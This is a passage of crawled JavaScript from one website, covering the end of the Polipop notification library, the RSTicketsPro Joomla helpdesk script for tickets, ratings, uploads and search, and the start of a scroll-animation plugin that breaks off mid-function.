                self._wrapper.addEventListener('mouseleave', () =>
                    endPauseOnHover.call(self, event)
                );
            }

            if (self.options.position !== 'inline')
                window.addEventListener('resize', () =>
                    checkOverflow.call(self)
                );
            self._id = setInterval(function () {
                try {
                    _loop.call(self);
                } catch (e) {
                    self.destroy();
                    throw e;
                }
            }, parseInt(self.options.interval, 10));
        }

        /**
         * Creates the wrapper element.
         *
         * @this {Polipop} The Polipop instance.
         *
         * @return {void}
         */

        function createWrapper() {
            this._selector = this._selector.replace(/\s/g, '_');
            this._wrapper = document.querySelector(this._selector);

            if (!this._wrapper) {
                this._wrapper = document.createElement('div');
                this._wrapper.id = this._selector;
                document
                    .querySelector(this.options.appendTo)
                    .appendChild(this._wrapper);
            } else if (this._wrapper.classList.contains(this._classes.block)) {
                console.log(
                    'Selector with id "' +
                        this.options.selector +
                        '" is used by another instance of Polipop.'
                );
                return;
            }

            this._wrapper.classList.add(
                this._classes.block,
                this._classes.block_position,
                this._classes.block_theme,
                this._classes.block_layout
            );

            if (this.options.layout === 'popups')
                this._wrapper.style.height = 0 + 'px';
            this._viewportHeight =
                window.innerHeight || document.documentElement.clientHeight;
            this._wrapperDistance = this.options.position.startsWith('bottom-')
                ? this._viewportHeight -
                  this._wrapper.getBoundingClientRect().bottom
                : this._wrapper.getBoundingClientRect().top;
        }

        /**
         * Creates the notification elements container.
         *
         * @this {Polipop} The Polipop instance.
         *
         * @return {void}
         */

        function createContainer() {
            this._container = document.createElement('div');

            this._container.classList.add(this._classes.block__notifications);

            this._wrapper.appendChild(this._container);
        }

        /**
         * Sets the absolute position and the height of the notification elements container.
         *
         * @this {Polipop} The Polipop instance.
         *
         * @return {void}
         */

        function positionContainer() {
            let offset = 0;
            if (this.options.layout === 'popups') offset = this._closerHeight;
            else if (this.options.layout === 'panel')
                offset =
                    this._wrapper.querySelector(
                        '.' + this._classes['block__header-inner']
                    ).offsetHeight + this._closerHeight;
            if (this.options.position.startsWith('bottom-'))
                this._container.style.bottom = offset + 'px';
            else this._container.style.top = offset + 'px';
            this._container.style.height = 'calc(100% - ' + offset + 'px)';
        }

        /**
         * Creates the closer button element.
         *
         * @this {Polipop} The Polipop instance.
         *
         * @return {void}
         */

        function createCloser() {
            const self = this;
            self._closer = document.createElement('div');

            self._closer.classList.add(self._classes.block__closer);

            const closerText = document.createElement('span');
            closerText.classList.add(self._classes['block__closer-text']);
            closerText.innerHTML = self.options.closeText;

            self._closer.appendChild(closerText);

            const closerCount = document.createElement('span');
            closerCount.classList.add(self._classes['block__closer-count']);
            closerCount.style.display = 'none';

            self._closer.appendChild(closerCount);

            if (self.options.position.startsWith('bottom-'))
                self._wrapper.appendChild(self._closer);
            else self._wrapper.insertBefore(self._closer, self._container);
            self._closer.style.visibility = 'hidden';
            self._closerHeight =
                self.options.layout === 'popups'
                    ? self._closer.offsetHeight + self.options.spacing
                    : self._closer.offsetHeight; // Store closer height before hiding.

            self._closer.style.display = 'none';
            self._closer.style.visibility = 'visible';

            self._closer.addEventListener('click', () => self.closeAll());
        }

        /**
         * Creates the panel header element.
         *
         * @this {Polipop} The Polipop instance.
         *
         * @return {void}
         */

        function createPanelHeader() {
            const self = this;
            const header = document.createElement('div');
            header.classList.add(self._classes.block__header);
            const headerInner = document.createElement('div');
            headerInner.classList.add(self._classes['block__header-inner']);
            const headerTitle = document.createElement('span');
            headerTitle.classList.add(self._classes['block__header-title']);
            headerTitle.innerHTML = self.options.headerText;
            headerInner.appendChild(headerTitle);
            const headerCount = document.createElement('span');
            headerCount.classList.add(self._classes['block__header-count']);
            headerCount.textContent = '0';
            headerInner.appendChild(headerCount);
            const headerMinimize = document.createElement('div');
            headerMinimize.classList.add(
                self._classes['block__header-minimize']
            );
            headerMinimize.innerHTML = '&equiv;';
            headerInner.appendChild(headerMinimize);
            header.appendChild(headerInner);
            if (self.options.position.startsWith('bottom-'))
                self._wrapper.appendChild(header);
            else self._wrapper.prepend(header);
            headerInner.style.height = header.offsetHeight - 1 + 'px';
            self.wrapperHeight += headerInner.offsetHeight;
            self._wrapper.style.height = self.options.hideEmpty
                ? 0 + 'px'
                : headerInner.offsetHeight + 'px';
            header.addEventListener('click', () =>
                togglePanelHeight.call(self)
            );
        }

        /**
         * Generates BEM css classes for all elements within the wrapper element.
         *
         * @param {Object} options The instance options.
         *
         * @return {Object} An object containing the BEM css classes.
         */

        function getBemClasses(options) {
            const classes = {
                block: options.block,
                block_position: options.block + '_position_' + options.position,
                block_theme: options.block + '_theme_' + options.theme,
                block_layout: options.block + '_layout_' + options.layout,
                block_open: options.block + '_open',
                block__header: options.block + '__header',
                'block__header-inner': options.block + '__header-inner',
                'block__header-title': options.block + '__header-title',
                'block__header-count': options.block + '__header-count',
                'block__header-minimize': options.block + '__header-minimize',
                block__notifications: options.block + '__notifications',
                block__closer: options.block + '__closer',
                'block__closer-text': options.block + '__closer-text',
                'block__closer-count': options.block + '__closer-count',
                block__notification: options.block + '__notification',
                'block__notification-progress':
                    options.block + '__notification-progress',
                'block__notification-progress-inner':
                    options.block + '__notification-progress-inner',
                'block__notification-outer':
                    options.block + '__notification-outer',
                'block__notification-icon':
                    options.block + '__notification-icon',
                'block__notification-icon-inner':
                    options.block + '__notification-icon-inner',
                'block__notification-inner':
                    options.block + '__notification-inner',
                'block__notification-title':
                    options.block + '__notification-title',
                'block__notification-close':
                    options.block + '__notification-close',
                'block__notification-content':
                    options.block + '__notification-content',
                block__notification_type_:
                    options.block + '__notification_type_',
            };
            return classes;
        }

        /**
         * Polipop creates discreet pop-up notifications. Notifications are first added
         * into a queue. Queued notifications are then rendered into the DOM at a specific
         * time interval.
         *
         * @typedef {Object} Polipop
         */

        class Polipop {
            /**
             * Constructs a Polipop instance.
             *
             * @param {String} selector A selector string representing the id of the element
             *     on which to instantiate Polipop.
             * @param {Object=} options A configuration object used to customize the behaviour
             *     of the Polipop instance.
             */

            constructor(selector, options = {}) {
                /**
                 * The default configuration options merged with instance options.
                 *
                 * @type {Object}
                 */

                this.options = _extend(defaults, options);

                /**
                 * An array containing the queued notification objects.
                 *
                 * @const
                 * @type {Array}
                 */

                this.queue = [];

                /**
                 * An object containing a collection of rendered notification elements.
                 *
                 * @type {?HTMLCollection}
                 */

                this.elements = null;

                /**
                 * The height of the wrapper element.
                 *
                 * @type {Number}
                 */

                this.wrapperHeight = 0;

                /**
                 * A selector string representing the id of the element on which to instantiate
                 * Polipop.
                 *
                 * @private @const
                 * @type {?String}
                 */

                this._selector = selector;

                /**
                 * The wrapper element containing all the html elements of the Polipop instance.
                 *
                 * @private
                 * @type {?Element}
                 */

                this._wrapper = null;

                /**
                 * The button that closes all rendered notification elements.
                 *
                 * @private
                 * @type {?Element}
                 */

                this._closer = null;

                /**
                 * The container of rendered notification elements.
                 *
                 * @private
                 * @type {?Element}
                 */

                this._container = null;

                /**
                 * The distance of the wrapper element from the top or bottom of the viewport.
                 *
                 * @private
                 * @type {Number}
                 */

                this._wrapperDistance = 0;

                /**
                 * The height of the closer button element.
                 *
                 * @private
                 * @type {Number}
                 */

                this._closerHeight = 0;

                /**
                 * The return value of the call to setInterval() in the _init function.
                 *
                 * @private
                 * @type {Number}
                 */

                this._id = 0;

                /**
                 * The height of the viewport.
                 *
                 * @private
                 * @type {Number}
                 */

                this._viewportHeight = 0;

                /**
                 * A boolean designating whether the most recent notification element caused the
                 * wrapper element to overflow the viewport.
                 *
                 * @private
                 * @type {Boolean}
                 */

                this._overflow = false;

                /**
                 * The return value of the call to setTimeout() in the checkOverflow function.
                 *
                 * @private
                 * @type {Number}
                 */

                this._resizing = 0;

                /**
                 * A boolean designating whether the notifications expiration control is at a
                 * paused state.
                 *
                 * @private
                 * @type {Boolean}
                 */

                this._pauseOnHover = false;

                /**
                 * A boolean designating whether the rendering and expiration of notification
                 * elements should pause.
                 *
                 * @private
                 * @type {Boolean}
                 */

                this._pause = false;

                /**
                 * A boolean designating whether the addition of notification objects to the queue
                 * should stop.
                 *
                 * @private
                 * @type {Boolean}
                 */

                this._disable = false;

                /**
                 * An object containing the BEM classes for the Polipop html elements.
                 *
                 * @private @const
                 * @type {Object}
                 */

                this._classes = getBemClasses(this.options);

                _init.call(this);

                _dispatch(this._wrapper, 'Polipop.ready');
            }

            /**
             * Retrieves the value of a property within the configuration options object.
             *
             * @param {String} key The property or method name.
             *
             * @return {String|Number|Boolean|Function|undefined} The property or method value or undefined.
             */

            getOption(key) {
                return this.options[key];
            }

            /**
             * Sets the value of a property within the configuration options object.
             *
             * @param {String} key The property or method name.
             * @param {String|Number|Boolean|Function} value The property or method value.
             *
             * @return {void}
             */

            setOption(key, value) {
                // Ignore options that can only be set on initialization.
                const ignore = [
                    'appendTo',
                    'block',
                    'position',
                    'layout',
                    'spacing',
                    'headerText',
                    'closer',
                    'interval',
                    'pauseOnHover',
                ];
                if (ignore.includes(key)) return;
                const options = this.options;
                options[key] = value;
            }

            /**
             * Adds a notification object to the queue.
             *
             * @param {Object} notification A notification object.
             * @param {String} notification.type The notification type.
             *     Accepted values:
             *     - 'default'
             *     - 'info'
             *     - 'success'
             *     - 'warning'
             *     - 'error'
             * @param {String} notification.title The notification title.
             * @param {String} notification.content The notification content.
             *
             * @return {void}
             */

            add(notification) {
                if (this._disable) return;
                if (!notification.add) notification.add = this.options.add; // Inherit 'add' callback from configuration options.

                if (this.options.layout === 'panel')
                    updateHeaderCount.call(this, 1);
                this.queue.push(notification);
                updateCloser.call(this);
                notification.add.call(this, notification);
            }

            /**
             * Enables adding notification objects to the queue.
             *
             * @return {void}
             */

            enable() {
                this._disable = false;
            }

            /**
             * Disables adding notification objects to the queue.
             *
             * @return {void}
             */

            disable() {
                this._disable = true;
            }

            /**
             * Pauses the rendering and the expiration of notification elements.
             *
             * @return {void}
             */

            pause() {
                this._pause = true;
            }

            /**
             * Unpauses the rendering and the expiration of notification elements.
             *
             * @return {void}
             */

            unpause() {
                this._pause = false;
            }

            /**
             * Removes all rendered notification elements from the DOM.
             *
             * @return {void}
             */

            closeAll() {
                const self = this;

                self._container
                    .querySelectorAll('.' + self._classes.block__notification)
                    .forEach((element) => {
                        _dispatch(element, 'Polipop.beforeClose');
                    });
            }

            /**
             * Deletes all notification objects from the queue.
             *
             * @return {void}
             */

            emptyQueue() {
                this.queue = [];
            }

            /**
             * Removes the wrapper element from the DOM and stops the main loop that starts in
             * the _init function.
             *
             * @return {void}
             */

            destroy() {
                if (!this._wrapper) return;
                this.elements = null;
                this._container = null;
                this._closer = null;

                this._wrapper.remove();

                this._wrapper = null;
                clearInterval(this._id);
            }
        }
        __webpack_exports__ = __webpack_exports__.default;
        return __webpack_exports__;
    })();
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://loginsecure.eu/media/com_rsticketspro/js/rsticketspro.js?684f1d55ccd972f8afcea7567e2c4e9f
body_size: 4141
content:
var RSTicketsPro = {
	getHttp               : function () {
		var xmlHttp;
		try {
			// Firefox, Opera 8.0+, Safari
			xmlHttp = new XMLHttpRequest();
		} catch (e) {
			// Internet Explorer
			try {
				xmlHttp = new ActiveXObject('Msxml2.XMLHTTP');
			} catch (e) {
				xmlHttp = new ActiveXObject('Microsoft.XMLHTTP');
			}
		}
		return xmlHttp;
	},
	sendHttp              : function (httpUrl, httpParams, httpType) {
		xmlHttp = this.getHttp();
		if (typeof httpParams == 'array') {
			httpParams = httpParams.join('&');
		} else if (typeof httpParams == 'object') {
			var tmpParams = [];
			for (var k in httpParams) {
				tmpParams.push(k + '=' + httpParams[k]);
			}
			httpParams = tmpParams.join('&');
		}
		httpType = httpType.toUpperCase();

		xmlHttp.open(httpType, httpUrl, true);
		if (httpType == 'POST') {
			xmlHttp.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
		}

		xmlHttp.send(httpParams);
	},
	flagTicket            : function (url, button, ticket_id) {
		var flagged;
		// no flag
		if (button.classList.contains('rst_not_flagged')) {
			button.classList.remove('rst_not_flagged');
			button.classList.add('rst_flagged');
			flagged = 1;
		} else {
			button.classList.remove('rst_flagged');
			button.classList.add('rst_not_flagged');
			flagged = 0;
		}

		this.sendHttp(
			url, {
				'option' : 'com_rsticketspro',
				'task'   : 'ticket.flag',
				'cid'    : ticket_id,
				'flagged': flagged
			},
			'POST'
		);
	},
	disableBulk           : function (value) {
		value = value == 0 ? false : true;

		if (document.getElementById('bulk_staff_id')) {
			document.getElementById('bulk_staff_id').disabled = value;
		}
		if (document.getElementById('bulk_priority_id')) {
			document.getElementById('bulk_priority_id').disabled = value;
		}
		if (document.getElementById('bulk_status_id')) {
			document.getElementById('bulk_status_id').disabled = value;
		}
		if (document.getElementById('bulk_notify')) {
			document.getElementById('bulk_notify').disabled = value;
		}
		if (document.getElementById('bulk_department_id')) {
			document.getElementById('bulk_department_id').disabled = value;
		}

		if (typeof jQuery != 'undefined') {
			jQuery('#bulk_staff_id').trigger('liszt:updated');
			jQuery('#bulk_priority_id').trigger('liszt:updated');
			jQuery('#bulk_status_id').trigger('liszt:updated');
			jQuery('#bulk_notify').trigger('liszt:updated');
		}
	},
	departments           : {},
	getDepartment         : function () {
		if (typeof this.departments[document.getElementsByName('jform[department_id]')[0].value] !== 'undefined')
		{
			return this.departments[document.getElementsByName('jform[department_id]')[0].value];
		}

		return {
			id: 0,
			priority: '',
			uploads: {
				required: false,
				allowed: false,
				message: '',
				message_max_files: '',
				message_max_size: '',
				max: 0
			}
		};
	},
	changeDepartment      : function () {
		var department = this.getDepartment();

		this.changePriority(department);
		this.showFiles(department);
		this.showPredefinedSubjects(department);
	},
	changePriority        : function (department) {
		document.getElementsByName('jform[priority_id]')[0].value = department.priority;
	},
	showFiles             : function (department) {
		var containers = {
			message: document.getElementById('rst_files_message_container'),
			files  : document.querySelector('.rst_files_container'),
			label  : document.getElementById('jform_files-lbl')
		};

		// hide the containers
		containers.message.style.display = 'none';
		containers.files.classList.add('hidden');
		containers.label.innerText = Joomla.JText._('RST_TICKET_ATTACHMENTS');

		if (department.uploads.allowed) {
			// set the message
			containers.message.innerHTML = '<p>' + department.uploads.message + ' ' + department.uploads.message_max_files + ' ' + department.uploads.message_max_size + '</p>';

			var currentFiles = document.getElementsByName('jform[files][]');

			// adjust the number of upload fields
			if (department.uploads.max > 0 && currentFiles.length >= department.uploads.max) {
				for (var i = currentFiles.length - 1; i > department.uploads.max - 1; i--) {
					currentFiles[i].parentNode.removeChild(currentFiles[i]);
				}
			}

			if (department.uploads.required)
			{
                containers.label.innerText = Joomla.JText._('RST_TICKET_ATTACHMENTS_REQUIRED');
			}

			// display the containers
			containers.message.style.display = 'block';
			containers.files.classList.remove('hidden');
		}
	},
	addReplyFile          : function () {
		var department = this.getDepartment();
		var currentFiles = document.getElementsByName('ticket[files][]');

		if (department.uploads.max > 0 && currentFiles.length >= department.uploads.max) {
			alert(Joomla.JText._('RST_MAX_UPLOAD_FILES_REACHED'));
		} else {
			var file = currentFiles[0];
			var newUpload = document.createElement('input');
			newUpload.setAttribute('name', 'ticket[files][]');
			newUpload.setAttribute('type', 'file');
			newUpload.setAttribute('id', 'jform_files' + currentFiles.length);
			newUpload.setAttribute('class', 'rst_file_block');
			newUpload.className = 'rst_file_block';
			var newLabel = document.createElement('label');

			file.parentNode.appendChild(newLabel);
			file.parentNode.appendChild(newUpload);
		}
	},
	addSubmitFile         : function () {
		var department = this.getDepartment();
		var currentFiles = document.getElementsByName('jform[files][]');

		if (department.uploads.max > 0 && currentFiles.length >= department.uploads.max) {
			alert(Joomla.JText._('RST_MAX_UPLOAD_FILES_REACHED'));
		} else {
			var file = currentFiles[0];
			var newUpload = document.createElement('input');
			newUpload.setAttribute('name', 'jform[files][]');
			newUpload.setAttribute('type', 'file');
			newUpload.setAttribute('id', 'jform_files' + currentFiles.length);
			newUpload.setAttribute('class', 'rst_file_block');
			newUpload.className = 'rst_file_block';
			var newLabel = document.createElement('label');

			file.parentNode.appendChild(newLabel);
			file.parentNode.appendChild(newUpload);
		}
	},

	showPredefinedSubjects: function (department) {

	},
	populateSelect        : function (select, values) {
		select.options.length = 0;
		for (k in values) {
			var option = document.createElement('option');
			option.text = values[k];
			option.value = k;

			// check if it findsthe [c] tag
			if (option.value.indexOf('[c]') > -1) {
				option.defaultSelected = true;
				
				// we will remove the tag after we set the select true
				option.text = option.text.replace('[c]', '');
				option.value = option.value.replace('[c]', '');
			}

			try {
				select.add(option, null); // standards compliant; doesn't work in IE
			}
			catch (ex) {
				select.add(option); // IE only
			}
		}
	},
	disableStaff          : function (departmentDropdown, staffDropdown) {
		var departmentText;
		var departmentValue;

		if (!departmentDropdown) {
			if (document.getElementsByName('ticket[department_id]').length > 0) {
				departmentDropdown = document.getElementsByName('ticket[department_id]')[0];
				departmentText = departmentDropdown.options[departmentDropdown.selectedIndex].text;
				departmentValue = departmentDropdown.options[departmentDropdown.selectedIndex].value;
			} else if (document.getElementsByName('hidden_department_id').length > 0) {
				departmentText = document.getElementsByName('hidden_department_id')[0].value;
			}
		} else {
			departmentText = departmentDropdown.options[departmentDropdown.selectedIndex].text;
			departmentValue = departmentDropdown.options[departmentDropdown.selectedIndex].value;
		}

		if (!staffDropdown) {
			if (document.getElementsByName('ticket[staff_id]').length > 0) {
				staffDropdown = document.getElementsByName('ticket[staff_id]')[0];
			}
		}

		if (!staffDropdown) {
			return false;
		}

		if (typeof departmentText === 'undefined') {
			return false;
		}

		var optgroups = staffDropdown.getElementsByTagName('optgroup');
		var optgroup, options;
		var i;

		for (i = 0; i < optgroups.length; i++) {
			optgroup = optgroups[i];
			options = optgroup.getElementsByTagName('option');
			for (j = 0; j < options.length; j++) {
				options[j].disabled = true;
				if (optgroups[i].getAttribute('label') == departmentText || departmentValue === '0') {
					options[j].disabled = false;
				}
			}
		}

		if (staffDropdown.options[staffDropdown.selectedIndex].disabled) {
			var found = false;
			// search if the selected staff is in this department
			for (i = 0; i < optgroups.length; i++) {
				optgroup = optgroups[i];
				if (optgroups[i].getAttribute('label') == departmentText) {
					options = optgroup.getElementsByTagName('option');
					for (var j = 0; j < options.length; j++) {
						if (!options[j].disabled && options[j].value == staffDropdown.options[staffDropdown.selectedIndex].value) {
							found = true;
							options[j].selected = true;
						}
					}
				}
			}

			if (!found) {
				staffDropdown.selectedIndex = 0;
			}
		}

		if (typeof jQuery !== 'undefined') {
			jQuery(staffDropdown).trigger('liszt:updated');
		}
	},
	showReply             : function (button) {
		button.className = 'hidden';
		document.getElementById('com-rsticketspro-reply-box').className = '';
	},
	sendRating            : function (url, rating, id) {
		this.sendHttp(
			url, {
				'option': 'com_rsticketspro',
				'task'  : 'ticket.rate',
				'cid'   : id,
				'rating': rating
			},
			'POST'
		);
	},
	refreshCaptcha        : function (route) {
		document.getElementById('submit_captcha_image').src = route + (route.indexOf('?') > -1 ? '&' : '?') + 'sid=' + Math.floor((Math.random() * 1000) + 1);
	},
	
	openMagnificModal 	  : function(evt,modal_id) {
		evt.preventDefault();
		if (typeof jQuery == 'undefined') {
			alert(Joomla.JText._('RST_JQUERY_NOT_FOUND'));
		} else {
			jQuery.magnificPopup.open({
				type: 'inline',
				preloader: true,
				overflowY: 'scroll',
				items: {
					src: modal_id,
					callbacks: {
						beforeOpen: function () {
							jQuery(modal_id).show();
						},
						close: function () {
							jQuery(modal_id).hide();
						}
					}
				}
			});
		}
	},
	addEvent: function(obj, evType, fn) {
		if (obj.addEventListener)
		{
			obj.addEventListener(evType, fn, false);
			return true;
		}
		else if (obj.attachEvent)
		{
			var r = obj.attachEvent("on"+evType, fn);
			return r;
		}
		else
		{
			return false;
		}
	},
	timeCounter: function(startTime) {
		var start = new Date(startTime);
		var end;
		var timediff = start.getTimezoneOffset();
		start = start.getTime();

		self.chrono = function (){
			end = new Date();
			end = end.getTime();

			if (timediff != 0) {
				end = end + timediff * 60000;
			}

			var duration = end - start;

			var seconds = Math.floor((duration / 1000) % 60),
				minutes = Math.floor((duration / (1000 * 60)) % 60),
				hours = Math.floor(duration / (1000 * 60 * 60));

			hours = (hours < 10) ? "0" + hours : hours;
			minutes = (minutes < 10) ? "0" + minutes : minutes;
			seconds = (seconds < 10) ? "0" + seconds : seconds;

			jQuery('.hours').html(hours);
			jQuery('.minutes').html(minutes);
			jQuery('.seconds').html(seconds);

			setTimeout("self.chrono()", 1000);
		};
		self.chrono();
	}
};

/*
 Developed by Robert Nyman, http://www.robertnyman.com
 Code/licensing: http://code.google.com/p/getelementsbyclassname/
 */
RSTicketsPro.getElementsByClassName = function (className, tag, elm) {
	if (document.getElementsByClassName) {
		getElementsByClassName = function (className, tag, elm) {
			elm = elm || document;
			var elements = elm.getElementsByClassName(className),
				nodeName = (tag) ? new RegExp("\\b" + tag + "\\b", "i") : null,
				returnElements = [],
				current;
			for (var i = 0, il = elements.length; i < il; i += 1) {
				current = elements[i];
				if (!nodeName || nodeName.test(current.nodeName)) {
					returnElements.push(current);
				}
			}
			return returnElements;
		};
	}
	else if (document.evaluate) {
		getElementsByClassName = function (className, tag, elm) {
			tag = tag || "*";
			elm = elm || document;
			var classes = className.split(" "),
				classesToCheck = "",
				xhtmlNamespace = "http://www.w3.org/1999/xhtml",
				namespaceResolver = (document.documentElement.namespaceURI === xhtmlNamespace) ? xhtmlNamespace : null,
				returnElements = [],
				elements,
				node;
			for (var j = 0, jl = classes.length; j < jl; j += 1) {
				classesToCheck += "[contains(concat(' ', @class, ' '), ' " + classes[j] + " ')]";
			}
			try {
				elements = document.evaluate(".//" + tag + classesToCheck, elm, namespaceResolver, 0, null);
			}
			catch (e) {
				elements = document.evaluate(".//" + tag + classesToCheck, elm, null, 0, null);
			}
			while ((node = elements.iterateNext())) {
				returnElements.push(node);
			}
			return returnElements;
		};
	}
	else {
		getElementsByClassName = function (className, tag, elm) {
			tag = tag || "*";
			elm = elm || document;
			var classes = className.split(" "),
				classesToCheck = [],
				elements = (tag === "*" && elm.all) ? elm.all : elm.getElementsByTagName(tag),
				current,
				returnElements = [],
				match;
			for (var k = 0, kl = classes.length; k < kl; k += 1) {
				classesToCheck.push(new RegExp("(^|\\s)" + classes[k] + "(\\s|$)"));
			}
			for (var l = 0, ll = elements.length; l < ll; l += 1) {
				current = elements[l];
				match = false;
				for (var m = 0, ml = classesToCheck.length; m < ml; m += 1) {
					match = classesToCheck[m].test(current.className);
					if (!match) {
						break;
					}
				}
				if (match) {
					returnElements.push(current);
				}
			}
			return returnElements;
		};
	}
	return getElementsByClassName(className, tag, elm);
};

// Legacy functions
function rst_get_xml_http_object() {
	return RSTicketsPro.getHttp();
}

function rst_flag_ticket(url, button, ticket_id) {
	RSTicketsPro.flagTicket(url, button, ticket_id);
}

function rst_feedback(url, value, ticket_id) {
	if (window.rsticketspro_rating.options.disabled)
		return false;

	rst_feedback_message();

	var xmlHttp = new XMLHttpRequest();

	var params = 'option=com_rsticketspro';
	params += '&controller=ticket';
	params += '&task=feedback';
	params += '&cid=' + ticket_id;
	params += '&feedback=' + value;
	xmlHttp.open("POST", url, true);

	//Send the proper header information along with the request
	xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");

	xmlHttp.send(params);

	window.rsticketspro_rating.options.disabled = true;
}

var rst_buffer;

function rst_search(value) {
	if (value.length == 0) {
		rst_close_search();
		return;
	}

	if (rst_buffer)
		clearTimeout(rst_buffer);
	rst_buffer = setTimeout(function () {
		rst_search_ajax(value);
	}, 300);
}

function rst_search_ajax(value) {
	var xmlHttp = new XMLHttpRequest();

	var url = 'index.php?option=com_rsticketspro&task=kbsearch';
	url += '&filter=' + value;
	url += '&sid=' + Math.random();
	xmlHttp.onreadystatechange = function () {
		if (xmlHttp.readyState == 4) {
			document.getElementById('rst_livesearch').innerHTML = xmlHttp.responseText;
			document.getElementById('rst_livesearch').style.border = '1px solid #A5ACB2';
			document.getElementById('rst_livesearch').style.display = '';
		}
	}
	xmlHttp.open("GET", url, true);
	xmlHttp.send(null);
}

function rst_close_search() {
	document.getElementById('rst_search_value').value = '';
	document.getElementById('rst_livesearch').style.display = 'none';
	document.getElementById('rst_livesearch').innerHTML = '';
	document.getElementById('rst_livesearch').style.border = '0px';

	return false;
}

function rst_disable_staff() {

}

RSTicketsPro.removeData = function(button) {
    jQuery(button).fadeOut({
        complete: function() {
            jQuery('#rsticketspro_remove_data_and_close_account').fadeIn();
        }
    });
};

RSTicketsPro.requestRemoveData = function(button) {
    jQuery(button).prop('disabled', true).addClass('disabled');
    var container = jQuery('#rsticketspro_remove_data_and_close_account');

    var url = Joomla.getOptions('system.paths').root + '/index.php';
    var token = Joomla.getOptions('csrf.token');
    var data = {
        'option': 'com_rsticketspro',
        'task': 'removedata.request'
    };
    data[token] = 1;
    jQuery.post(url, data, function(response){
        container.fadeOut({
            complete: function() {
                container.find('.alert-warning').removeClass('alert-warning').addClass('alert-info');
                container.find('.alert').text(response);
                container.fadeIn();
            }
        })
    });
};

RSTicketsPro.initRaty = function(params) {
	jQuery(document).ready(function($) {
		params.click = function(score, evt) {
			var url = Joomla.getOptions('system.paths').base;
			var ticketId = document.getElementsByName('id')[0].value;

			$(this).raty('readOnly', true);
			$('#com-rsticketspro-rated-message').hide().html(Joomla.JText._('RST_TICKET_FEEDBACK_SENT')).fadeIn();
			RSTicketsPro.sendRating(url + '/index.php?option=com_rsticketspro', score, ticketId);
		};

		$('#star').raty(params);
	});
};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://loginsecure.eu/plugins/system/edsanimate/assets/edsanimate.js
body_size: 1040
content:
/*
  *	Editor Xtended - Animate It!
  * Copyright (C) 2014 eLEOPARD Design Studios Pvt Ltd. All rights reserved

  * This program is free software: you can redistribute it and/or modify
  * it under the terms of the GNU General Public License as published by
  * the Free Software Foundation, either version 3 of the License, or
  * (at your option) any later version.

  * This program is distributed in the hope that it will be useful,
  * but WITHOUT ANY WARRANTY; without even the implied warranty of
  * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
  * GNU General Public License for more details.

  * You should have received a copy of the GNU General Public License
  * along with this program.  If not, see <http://www.gnu.org/licenses/>.

  * For any other query please contact us at contact[at]eleopard[dot]in

*/
var onScrollOffset = {
		scrollOffset: 75
};

onScrollOffset.get = function(){
	return scrollOffset;
};

onScrollOffset.set = function(offset){
	scrollOffset = offset;
};

(function($) {
	$(document).ready(function(){
		var animationStyleClasses = ["animated", "infinite", "bounce", "flash", "pulse", "rubberBand", "shake", "swing", "tada", "wobble", "bounceIn", "bounceInDown", "bounceInLeft", "bounceInRight", "bounceInUp", "bounceOut", "bounceOutDown", "bounceOutLeft", "bounceOutRight", "bounceOutUp", "fadeIn", "fadeInDown", "fadeInDownBig", "fadeInLeft", "fadeInLeftBig", "fadeInRight", "fadeInRightBig", "fadeInUp", "fadeInUpBig", "fadeOut", "fadeOutDown", "fadeOutDownBig", "fadeOutLeft", "fadeOutLeftBig", "fadeOutRight", "fadeOutRightBig", "fadeOutUp", "fadeOutUpBig", "flip", "flipInX", "flipInY", "flipOutX", "flipOutY", "lightSpeedIn", "lightSpeedOut", "rotateIn", "rotateInDownLeft", "rotateInDownRight", "rotateInUpLeft", "rotateInUpRight", "rotateOut", "rotateOutDownLeft", "rotateOutDownRight", "rotateOutUpLeft", "rotateOutUpRight", "hinge", "rollIn", "rollOut", "zoomIn", "zoomInDown", "zoomInLeft", "zoomInRight", "zoomInUp", "zoomOut", "zoomOutDown", "zoomOutLeft", "zoomOutRight", "zoomOutUp"];
		var delayClasses  = ["delay1", "delay2", "delay3", "delay4", "delay5", "delay6", "delay7", "delay8", "delay9", "delay10", "delay11", "delay12"];
		var durationClasses  = ["duration1", "duration2", "duration3", "duration4", "duration5", "duration6", "duration7", "duration8", "duration9", "duration10", "duration11", "duration12", "duration13", "duration14", "duration15", "duration16", "duration17", "duration18", "duration19", "duration20"];
		var scrollOffset = onScrollOffset.get();
		
		$('.eds-on-scroll').each(function(){
			var $module = $(this);
			
			if($module.hasClass('custom'))
			{
				$module.removeClass(function(index, className){
					var removeClassList = "";
					var classList = className.trim().split(/\s+/);
					$.each(classList, function(index, value){
						if((value=='eds-on-scroll') 
							||	($.inArray(value, animationStyleClasses)!==-1) 
							|| ($.inArray(value, delayClasses)!==-1))
							removeClassList += " " + value;							
					});
					
					return removeClassList;					
				});
			}
			else
			{
				var classesToAdd = " eds-scroll-visible ";
						
				$module.removeClass(function(index, className){
					var removeClassList = "";
					var classList = className.trim().split(/\s+/);
					$.each(classList, function(index, value){
						if(($.inArray(value, animationStyleClasses)!==-1) 
							|| ($.inArray(value, delayClasses)!==-1))
							removeClassList += " " + value;							
					});
					
					classesToAdd += removeClassList;			
					return removeClassList;					
				});
				
				$module.addClass("eds-scroll-hidden");
				
				$module.viewportChecker({
			        classToAdd: classesToAdd,
					offset: scrollOffset 
			       });
				
			}		
	
		});	
		
		
		$('.eds-on-click').each(function(){
			var $module = $(this);
			
			if($module.hasClass('custom'))
			{
				$module.removeClass(function(index, className){
					var removeClassList = "";
					var classList = className.trim().split(/\s+/);
					$.each(classList, function(index, value){
						if((value=='eds-on-click') 
							||	($.inArray(value, animationStyleClasses)!==-1) 
							|| ($.inArray(value, delayClasses)!==-1))
							removeClassList += " " + value;							
					});
					
					return removeClassList;					
				});
			}
			else
			{
				var classesToAdd = " ";
					
				$module.removeClass(function(index, className){
					var removeClassList = "";
					var classList = className.trim().split(/\s+/);
					$.each(classList, function(index, value){
						if(($.inArray(value, animationStyleClasses)!==-1) 
							|| ($.inArray(value, delayClasses)!==-1)
							|| ($.inArray(value, durationClasses)!==-1))
							removeClassList += " " + value;							
					});
					
					classesToAdd += removeClassList;			
					return removeClassList;					
				});		
				
				$module.click(function (){
